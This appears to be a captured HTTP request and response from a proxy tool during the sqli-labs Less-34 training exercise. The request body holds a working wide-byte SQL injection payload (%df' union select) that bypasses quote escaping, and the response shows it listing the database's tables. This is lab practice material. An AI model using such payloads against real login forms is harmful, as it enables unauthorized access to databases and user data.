 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=1%df'union select database(),group_concat(table_name) from information_schema.tables where table_schema=database()--+&passwd=&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-34
Your Login name:security
Your Password:emails,referers,uagents,users
SUCCESSFULLY